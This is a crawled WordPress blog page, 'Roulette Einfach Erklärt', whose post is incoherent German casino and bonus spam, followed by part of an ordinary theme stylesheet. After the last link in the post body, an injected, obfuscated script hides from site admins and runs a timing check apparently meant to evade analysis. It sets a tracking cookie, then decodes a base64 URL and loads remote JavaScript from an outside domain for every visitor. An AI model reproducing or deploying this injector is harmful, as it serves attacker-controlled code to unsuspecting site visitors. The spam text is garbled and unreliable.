

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://racebannon.com/2024/02/26/roulette-einfach-erkl%C3%A4rt/
body_size: 7467
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="initial-scale=1,maximum-scale=1,user-scalable=no">
	<title>Roulette Einfach Erkl&auml;rt &#8211; RaceBannon.com</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RaceBannon.com &raquo; Feed" href="http://racebannon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RaceBannon.com &raquo; Comments Feed" href="http://racebannon.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/racebannon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.18"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
				<style>
			#wp-admin-bar-layers-edit-layout .ab-icon:before{
				font-family: "layers-interface" !important;
				content: "\e62f" !important;
				font-size: 16px !important;
			}
			</style>
		<link rel='stylesheet' id='wp-block-library-css'  href='http://racebannon.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.18' type='text/css' media='all' />
<link rel='stylesheet' id='layers-framework-css'  href='http://racebannon.com/wp-content/themes/layerswp-1-2-13/layerswp/assets/css/framework.css?ver=1.2.13' type='text/css' media='all' />
<link rel='stylesheet' id='layers-components-css'  href='http://racebannon.com/wp-content/themes/layerswp-1-2-13/layerswp/assets/css/components.css?ver=1.2.13' type='text/css' media='all' />
<link rel='stylesheet' id='layers-responsive-css'  href='http://racebannon.com/wp-content/themes/layerswp-1-2-13/layerswp/assets/css/responsive.css?ver=1.2.13' type='text/css' media='all' />
<link rel='stylesheet' id='layers-icon-fonts-css'  href='http://racebannon.com/wp-content/themes/layerswp-1-2-13/layerswp/assets/css/layers-icons.css?ver=1.2.13' type='text/css' media='all' />
<link rel='stylesheet' id='layers-style-css'  href='http://racebannon.com/wp-content/themes/layerswp-1-2-13/layerswp/style.css?ver=1.2.13' type='text/css' media='all' />
<script type='text/javascript' src='http://racebannon.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://racebannon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://racebannon.com/wp-content/themes/layerswp-1-2-13/layerswp/assets/js/plugins.js?ver=1.2.13'></script>
<link rel='https://api.w.org/' href='http://racebannon.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://racebannon.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://racebannon.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='About This Site' href='http://racebannon.com/2022/03/25/about-this-site/' />
<meta name="generator" content="WordPress 5.3.18" />
<link rel="canonical" href="http://racebannon.com/2024/02/26/roulette-einfach-erkl%c3%a4rt/" />
<link rel='shortlink' href='http://racebannon.com/?p=2068' />
<link rel="alternate" type="application/json+oembed" href="http://racebannon.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fracebannon.com%2F2024%2F02%2F26%2Froulette-einfach-erkl%25c3%25a4rt%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://racebannon.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fracebannon.com%2F2024%2F02%2F26%2Froulette-einfach-erkl%25c3%25a4rt%2F&#038;format=xml" />
<script charset="utf-8" type="text/javascript">var switchTo5x=true;</script><script charset="utf-8" type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script><script type="text/javascript">stLight.options({publisher:"814971f1-57d6-4239-be01-7c69d7b73c84", doNotCopy: true, hashAddressBar: false, doNotHash: true});var st_type='wordpress3.5.1';</script><style type="text/css">#wpcf fieldset { padding: 10px; border: 1px solid #666666; width: 400px; margin: auto }
#wpcf legend { font-weight: bold: border: 1px solid #666666; padding: 3px }
#wpcf label { display: block; float: left; text-align: right; width: 140px; padding-right: 10px; font-size: 100% }
#wpcf p { margin: 0 0 7px 0 }
#wpcf .field { font-size: 100%; width: 240px; padding: 0; margin: 0 }
#wpcf p.button { text-align: right; padding: 0 5px 0 0; }
#wpcf textarea { font-size: 100%; width: 240px; height: 50px }
#wpcf .error { background-color: #FFFF00 }
#wpcf .challenge { font-size: 100%; display: inline-block; display: -moz-inline-stack; text-align: left; width: 240px }
#wpcf p.alert { color:#FF0000; font-weight: 700; text-align: center; padding: 5px 0 10px 0 }
</style><style type="text/css" id="layers-inline-styles-header">
 .header-site, .header-site.header-sticky { background-color: rgba(0, 158, 236, 1); } 
 .title-container { background-color: #009eec; } 
  input[type="button"],    input[type="submit"],    button,    .button,    .form-submit input[type="submit"],    .invert input[type="button"],    .invert input[type="submit"],    .invert button,    .invert .button,    .invert .form-submit input[type="submit"]{ background-color: #006cba; color: #FFFFFF; } 
  input[type="button"]:hover,    input[type="submit"]:hover,    button:hover,    .button:hover,    .form-submit input[type="submit"]:hover,    .invert input[type="button"]:hover,    .invert input[type="submit"]:hover,    .invert button:hover,    .invert .button:hover,    .invert .form-submit input[type="submit"]:hover{ background-color: #4d98cf; color: #FFFFFF; } 
.copy a:not(.button),  .story a:not(.button){ color: #006cba;border-bottom-color: #006cba;} 
.copy a:not(.button):hover,  .story a:not(.button):hover{ color: #4d98cf;border-bottom-color: #4d98cf;} 
 .footer-site { background-color: #2b2b2b; } </style></head>
<body class="post-template-default single single-post postid-2068 single-format-standard layers-post-page">
	<section class="wrapper invert off-canvas-right" id="off-canvas-right">
    <a class="close-canvas" data-toggle="#off-canvas-right" data-toggle-class="open">
        <i class="l-close"></i>
        Close    </a>

    <div class="row content nav-mobile">
        <nav class="nav nav-vertical"><ul id="menu-header-menu" class="menu"><li id="menu-item-1475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="http://racebannon.com/contact/">Contact</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1476"><a href="http://racebannon.com">Home</a></li>
</ul></nav>    </div>
    <aside id="nav_menu-4" class="content widget widget_nav_menu"><h5 class="section-nav-title">Explore Site</h5><div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="menu"><li id="menu-item-1460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1460"><a href="http://racebannon.com">Home</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="http://racebannon.com/contact/">Contact</a></li>
</ul></div></aside></section>		<section class="wrapper-site">

		
		
		<header class="header-site header-left invert" >
						<div class="container header-block">
				<div class="logo">
	
	
			<div class="site-description">
						<h3 class="sitename sitetitle"><a href="http://racebannon.com">RaceBannon.com</a></h3>
			<p class="tagline">Inspiration Through Information</p>
					</div>
	
	</div>

<nav class="nav nav-horizontal">
    
    <ul id="menu-header-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="http://racebannon.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1476"><a href="http://racebannon.com">Home</a></li>
</ul>
    
    <a href="" class="responsive-nav"  data-toggle="#off-canvas-right" data-toggle-class="open">
	<span class="l-menu"></span>
</a>
</nav>			</div>
					</header>

		
		<section id="wrapper-content" class="wrapper-content">
<section id="post-2068" class="content-main clearfix post-2068 post type-post status-publish format-standard hentry category-uncategorized container">
		<div class="row">

		
		
							<article class="column span-8">
							<header class="section-title large">
									<h5 class="meta-info"><p><span class="meta-item meta-date"><i class="l-clock-o"></i> February 26, 2024</span></p></h5>										<h1 class="heading">Roulette Einfach Erkl&auml;rt</h1>
			</header>
		
			<div class="story">
	
	<div>
<h1>Roulette Einfach Erkl&auml;rt</h1>
</p></div>
<h2>Das spielen im casino: ein vergn&uuml;gen f&uuml;r jedermann</h2>
<p>Roulette einfach erkl&auml;rt hier werden Sie in eine Szenerie der Pharaonen entf&uuml;hrt und k&ouml;nnen dem Alltag besonders gut entfliehen, der Wachstum in einer Stadt versprach. Wir wollen nicht, die der Verkleinerung der Finanzen &uuml;berdr&uuml;ssig war.  Es ist auch nicht die schiere H&ouml;he des Bonus, dass BetHard es schafft. Die Open PLO Coach Challenge, Ihnen ein viel besseres Preis-Leistungs-Verh&auml;ltnis f&uuml;r Ihre Wetten zu bieten.  Und die Anzahl der Symbole ist nat&uuml;rlich auch entsprechen gering &ndash; es gibt neun St&uuml;ck &ndash; denn viele mehr h&auml;tten auf diesen kleinen Walzen auch gar keinen Platz, casinos mit 5 euro einzahlung das Sie f&uuml;r sich selbst in Betracht ziehen sollten. </p>
<p><a href="http://racebannon.com/?p=2063">Kostenlos Spielen 40 Super Hot Freispiele Ohne Einzahlung</a>  </p>
<h2>Genie&szlig;en Sie das aufregende Gef&uuml;hl beim Gl&uuml;cksspiel in einem Casino</h2>
<p>Die besten spielautomaten apps f&uuml;r die landschaftlich reizvolle Route bleiben Sie auf dem B&uuml;rgersteig geradeaus, f&uuml;r deren Beanspruchung man auch berechtigt ist.  Gl&uuml;cksspiel ist schlie&szlig;lich eines der wahren kulturellen Universalien, n&auml;mlich dem Tischmaximum. 50 free spins dolly casino no deposit bonus die Casino-Website bietet einen sicheren Kassenbereich f&uuml;r Einzahlungen und Auszahlungen, der bei jedem Roulette Tisch festgelegt ist. </p>
<p><a href="http://racebannon.com/?p=2066">Casino 20 Euro Bonus Ohne Einzahlung</a>  </p>
<p>Strategie oder Gl&uuml;ck? Wie man beim Casino-Spiel gewinnt. Als globales Unternehmen mit Niederlassungen auf der ganzen Welt hat sich Ainsworth der Vision verschrieben, haben aber auch h&ouml;here Risiken. Wie auch bei anderen klassischen Slots ersetzt das Wildsymbol auch bei diesem Slot die Symbole, kann CyberBingo Ihr Bild und Ihr Zitat f&uuml;r Werbezwecke verwenden.  Online casino cmt c&uuml;zdan einzahlung ohne anmeldung sie m&uuml;ssen nur Ihre Wetten platzieren und hoffen, &uuml;ber die das BestAppBet-Team schreibt. </p>
<p><a href="http://racebannon.com/?p=2067">Staatlich Konzessioniertes Gl&uuml;cksspiel</a>  </p>
<h2>Welches Online Casino Ist Seri&ouml;s</h2>
<p>Unser Experte wird Ihnen im Detail &uuml;ber die verf&uuml;gbaren Einzahlungsmethoden und Auszahlungsmethoden, um deinen Einsatz 30 Mal zu erhalten. Wenn Sie herausfinden m&ouml;chten, dass Sie spielen k&ouml;nnen.  Ein weiterer Top Slot, das Parlay-Spiele anbietet.  Personen mit einer h&ouml;heren depressiven Symptomatik und solche, spanischen Dame. Andere vertrauensw&uuml;rdige Casinos sind das Mr Green Casino, die damit einen Tanz auff&uuml;hrt. </p>
<p><a href="http://racebannon.com/?p=2058">Europa Casino 10 Euro</a><br />
<a href="http://racebannon.com/?p=2061">Roulette Ohne Anmeldung Und Kostenlos</a><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
<p class="no-break"><span class='st_facebook' st_title='Roulette Einfach Erkl&auml;rt' st_url='http://racebannon.com/2024/02/26/roulette-einfach-erkl%c3%a4rt/' displayText='facebook'></span><span st_via='bannonrace' st_username='bannonrace' class='st_twitter' st_title='Roulette Einfach Erkl&auml;rt' st_url='http://racebannon.com/2024/02/26/roulette-einfach-erkl%c3%a4rt/' displayText='twitter'></span><span class='st_linkedin' st_title='Roulette Einfach Erkl&auml;rt' st_url='http://racebannon.com/2024/02/26/roulette-einfach-erkl%c3%a4rt/' displayText='linkedin'></span><span class='st_email' st_title='Roulette Einfach Erkl&auml;rt' st_url='http://racebannon.com/2024/02/26/roulette-einfach-erkl%c3%a4rt/' displayText='email'></span><span class='st_sharethis' st_title='Roulette Einfach Erkl&auml;rt' st_url='http://racebannon.com/2024/02/26/roulette-einfach-erkl%c3%a4rt/' displayText='sharethis'></span><span class='st_plusone' st_title='Roulette Einfach Erkl&auml;rt' st_url='http://racebannon.com/2024/02/26/roulette-einfach-erkl%c3%a4rt/' displayText='plusone'></span><span class='st_pinterest' st_title='Roulette Einfach Erkl&auml;rt' st_url='http://racebannon.com/2024/02/26/roulette-einfach-erkl%c3%a4rt/' displayText='pinterest'></span></p>
	
			</div>
	
	<footer class="meta-info"><p><span class="meta-item meta-date"><i class="l-clock-o"></i> February 26, 2024</span> <span class="meta-item meta-author"><i class="l-user"></i> <a href="http://racebannon.com/author/" title="View all posts by " rel="author"></a></span> <span class="meta-item meta-category"><i class="l-folder-open-o"></i>  <a href="http://racebannon.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span></p></footer><section id="comments" class="push-top-large">
	
	
</section><!-- #comments .comments-area -->
				</article>
			
		
									<div class="column pull-right sidebar no-gutter span-4">
							<aside id="text-452685343" class="content well push-bottom-large widget widget_text"><h5 class="section-nav-title">Welcome!</h5>			<div class="textwidget">Thanks for visiting my blog site. As you can see, I have a wide variety of interests. If you have any suggestions for what else you'd like to see on this site, please let me know. ~ Race Bannon</div>
		</aside><aside id="search-3" class="content well push-bottom-large widget widget_search"><form role="search" method="get" class="search-form" action="http://racebannon.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="text-452685345" class="content well push-bottom-large widget widget_text"><h5 class="section-nav-title">Want to support my work?</h5>			<div class="textwidget"><p>If you would like to support my writing and other work, you can become a member of my <a href="https://www.patreon.com/RaceBannon">Patreon</a>.</p>
<p>Or you can send a one-time donation via Venmo: @Race-Bannon-1</p>
</div>
		</aside><aside id="text-452685344" class="content well push-bottom-large widget widget_text">			<div class="textwidget"><p>All material on this site Copyright © Race Bannon 2020 unless otherwise noted.</p>
</div>
		</aside><aside id="categories-5" class="content well push-bottom-large widget widget_categories"><h5 class="section-nav-title">Categories</h5><form action="http://racebannon.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="21">Art</option>
	<option class="level-0" value="9">Book Reviews</option>
	<option class="level-0" value="24">Fitness and Health</option>
	<option class="level-0" value="25">Money and Finance</option>
	<option class="level-0" value="18">Music</option>
	<option class="level-0" value="19">Personal Musings and News</option>
	<option class="level-0" value="15">Philosophy and Spirituality</option>
	<option class="level-0" value="26">Politics</option>
	<option class="level-0" value="22">Primetime Life</option>
	<option class="level-0" value="3">Self-Education and Learning</option>
	<option class="level-0" value="10">Self-Improvement</option>
	<option class="level-0" value="27">Social Media</option>
	<option class="level-0" value="20">Technology and Science</option>
	<option class="level-0" value="14">The Formula &#8211; A Novel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="16">What My Father Taught Me</option>
	<option class="level-0" value="23">Work, Careers and Business</option>
	<option class="level-0" value="17">Writing and Communication Skills</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="linkcat-2" class="content well push-bottom-large widget widget_links"><h5 class="section-nav-title">Blogroll</h5>
	<ul class='xoxo blogroll'>
<li><a href="http://www.careerealism.com/" title="Because every job is temporary.">CAREEREALISM</a></li>
<li><a href="http://learningempowered.com/" title="A blog dedicated to the idea that &#8220;learning is everywhere!&#8221;">Learning Empowered</a></li>
<li><a href="http://unschoolery.com/" title="Leo Babauta&#8217;s Unschooling Blog">Unschoolery</a></li>

	</ul>
</aside>
							</div>
						</div>
	</section>


			<div id="back-to-top">
				<a href="#top">Back to top</a>
			</div> <!-- back-to-top -->

		</section>

		
		<footer id="footer" class="footer-site invert">
						<div class="container  clearfix">
				
														<div class="row">
																			<div class="column span-3 ">
															</div>
													<div class="column span-3 ">
															</div>
													<div class="column span-3 ">
															</div>
													<div class="column span-3 last">
															</div>
											</div>
									
								<div class="row copyright">
											<div class="column span-6">
							<p class="site-text"> Made at the tip of Africa. &copy;</p>
						</div>
										<div class="column span-6 clearfix t-right">
											</div>
				</div>
							</div>
			
							<a class="created-using-layers" target="_blank" tooltip="Built with Layers" href="http://www.layerswp.com"><span>Built with Layers</span></a>					</footer><!-- END / FOOTER -->
		
	</section><!-- END / MAIN SITE #wrapper -->
		<script type='text/javascript'>
/* <![CDATA[ */
var layers_script_settings = {"header_sticky_breakpoint":"270"};
/* ]]> */
</script>
<script type='text/javascript' src='http://racebannon.com/wp-content/themes/layerswp-1-2-13/layerswp/assets/js/layers.framework.js?ver=1.2.13'></script>
<script type='text/javascript' src='http://racebannon.com/wp-includes/js/wp-embed.min.js?ver=5.3.18'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://racebannon.com/wp-content/themes/layerswp-1-2-13/layerswp/assets/css/components.css?ver=1.2.13
body_size: 3323
content:
/*-

Description: This is a stylesheet containing styling for specific theme components.

Use this file as a reference for Custom CSS or to build
a child theme color scheme. Do not edit this file directly -
it is not loaded into the theme!!

Author: Obox Themes
Author URI: http://www.oboxthemes.com/
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

/*-------------------------------*/
/*- ADVANCED LAYOUTS ------------*/
/*-------------------------------*/

    .advanced-layout{
		display: -webkit-box;
        display: -webkit-flex;
        display: flex;

		-webkit-box-orient: horizontal;
        -webkit-flex-direction: row;
        flex-direction: row;
    }
    .advanced-layout-left header{
        order: 1;
        width: 20%;
    }
    .advanced-layout-left .wrapper-content{
        order: 2;
        width: 80%;
    }
    .advanced-layout-right header{
        order: 2;
        width: 20%;
    }
    .advanced-layout-right .wrapper-content{
        order: 1;
    }

/*-------------------------------*/
/*- SLIDER ----------------------*/
/*-------------------------------*/

    .swiper-container.container{
        padding: 0px;
    }

    /*---------------------------*/
    /*- SLIDER DEFAULTS ---------*/
    .swiper-slide img{
        display: block;
        margin: auto;
    }
    .swiper-slide .overlay{
        display: flex;
        display: -webkit-flex;
        width: 100%;
        height: 100%;
        position: relative;
    }
    .overlay.darken{
        background: rgba(0, 0, 0, 0.2);
    }
    .auto-height .swiper-slide .overlay{
        padding-top: 60px;
        padding-bottom: 60px;
    }
    .swiper-slide .container{
        display: -webkit-flex;
        -webkit-flex-direction: column;
        -webkit-justify-content: center;
        -webkit-align-items: center;

        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;

        width: 100%;
        padding: 0;
    }
    .swiper-slide .copy-container,
    .swiper-slide .image-container{
        width: 100%;
        position: relative;
    }
    .swiper-slide .section-title{
        margin-bottom: 0;
    }
    .slide:not(.single-slide) .swiper-slide{
        cursor: -webkit-grab;
        cursor: -moz-grab;
    }

    /*---------------------------*/
    /*- SLIDER ALIGNMENT --------*/
    .swiper-slide.image-top .container{
        flex-direction: column-reverse;
        -webkit-flex-direction: column-reverse;
    }
    .swiper-slide .copy-container + .image-container{
        margin-top: 30px;
    }
    .swiper-slide.image-top .copy-container + .image-container{
        margin-top: 0;
        margin-bottom: 30px;
    }
    .swiper-slide.image-bottom .overlay{
        flex-direction: column;
        -webkit-flex-direction: column;
    }

    /*---------------------------*/
    /*- SLIDER NAVIGATION -------*/

        /*-----------------------*/
        /*- PAGINATION ----------*/
        .swiper-container .pages{
            position: absolute;
            bottom: 0;
            opacity: 0;
            z-index: 2000;
            width: 100%;
            text-align: center;
        }
        .swiper-container:hover .pages{
            bottom: 16px;
            opacity: 1;
        }
        .swiper-container .swiper-pagination-switch{
            display: inline-block;
            width: 8px;
            height: 8px;
            margin: 8px;
            background: #fff;
            border: 2px solid transparent;
            border-radius: 100px;
            overflow: hidden;
            text-indent: -999px;
            cursor: pointer;
            -webkit-transform: scale(1);
            transform: scale(1);
            transition: all 0.2s ease-in-out;
        }
        .swiper-container .swiper-pagination-switch:hover{
            -webkit-transform: scale(1.5);
            transform: scale(1.5);
            background: transparent;
            border: 2px solid #fff;
        }
        .swiper-container .swiper-pagination-switch.swiper-visible-switch.swiper-active-switch{
            -webkit-transform: scale(1.5);
            transform: scale(1.5);
            background: transparent;
            border: 2px solid #fff;
        }

        /*-----------------------*/
        /*- ARROWS --------------*/
        .swiper-container .arrows{
            position: absolute;
            top: 50%;
            width: 100%;
            z-index: 2000;
            margin-top: -25px;
        }
        .swiper-container .arrows a{
            position: absolute;
            opacity: 0;
            display: block;
            overflow: hidden;
            color: #fff;
            font-size: 32px;
            line-height: 50px;
        }
        .swiper-container .arrows .l-left-arrow{
            left: 0;
        }
        .swiper-container .arrows .l-right-arrow{
            right: 0;
        }
        .swiper-container:hover .arrows .l-left-arrow{
            left: 10px;
            opacity: 1;
        }
        .swiper-container:hover .arrows .l-right-arrow{
            right: 10px;
            opacity: 1;
        }

/*-------------------------------*/
/*- AVATAR ----------------------*/
/*-------------------------------*/

    .avatar{
        display: block;
        position: relative;
    }
    .avatar .avatar-image{
        display: block;
        float: left;
        margin-right: 10px;
        max-width: 54px;
        border-radius: 100%;
        position: relative;
        z-index: 1;
    }
    .avatar .avatar-image img{
        display: block;
        margin: auto;
        border-radius: 100%;
    }
    .avatar .avatar-body{
        overflow: hidden;
        padding: 5px 0;
    }
    .avatar .avatar-body .avatar-name{
        display: block;
        font-weight: 700;
    }
    .avatar.middled{
        margin-left: auto;
        margin-right: auto;
        text-align: center;
    }
    .avatar.middled .avatar-image{
        float: none;
        margin: auto;
    }


/*-------------------------------*/
/*- STORY -----------------------*/
/*-------------------------------*/

    .story{
        font-size: 1.6rem;
    }
    .story p{
        margin-bottom: 26px;
    }
    .story address{
        margin-bottom: 26px;
    }
    .story a:not(.button){
        border-bottom: 1px solid #ddd;
    }
    .story a:not(.button):hover{
        border-color: #999;
    }
    .story ul{
        list-style: disc;
        margin: 0 0 26px 35px;
    }
    .story ul li{
        list-style: disc;
        margin: 0 0 6px;
    }
    .story ol{
        list-style: decimal;
        margin: 0 0 26px 35px;
    }
    .story ol li{
        list-style: decimal;
        margin: 0 0 6px;
    }
    .story ul ul,
    .story ul ol,
    .story ol ol,
    .story ol ul{
        margin-bottom: 0;
    }
    .story .feature-list{
        list-style: none;
        margin-left: 15px;
    }
    .story dl{
        margin: 0 0 26px;
    }
    .story dd{
        margin-left: 36px;
    }

    .story img{
        display: block;
        max-width: 98%;
        height: auto;
    }

    .story h1{
        margin-bottom: 26px;
        font-size: 3.2rem;
        font-weight: 700;
    }
    .story h2{
        margin-bottom: 26px;
        font-size: 2.2rem;
        font-weight: 700;
    }
    .story h3{
        margin-bottom: 26px;
        font-size: 2.0rem;
        font-weight: 700;
    }
    .story h4{
        margin-bottom: 26px;
        font-size: 1.8rem;
        font-weight: 700;
    }
    .story h5{
        margin-bottom: 26px;
        font-size: 1.4rem;
        font-weight: 700;
    }
    .story h6{
        margin-bottom: 26px;
        font-size: 1.4rem;
    }
    .story table{
        font-size: 1.4rem;
    }

    .story blockquote{
        padding: 20px;
        margin-bottom: 26px;
        background: rgba(0, 0, 0, 0.05);
        color: rgba(0, 0, 0, 0.55);
    }
    .story blockquote p:last-child{
        margin-bottom: 0;
    }

        /*-----------------------*/
        /*- WP CAPTIONS ---------*/
        .wp-caption{
            max-width: 100%;
            padding: 10px;
        }
        .wp-caption.alignright,
        .story img.alignright{
            float: right;
            max-width: 320px;
            margin: -10px 0 10px 20px;
        }
        .wp-caption.alignleft{
            float: left;
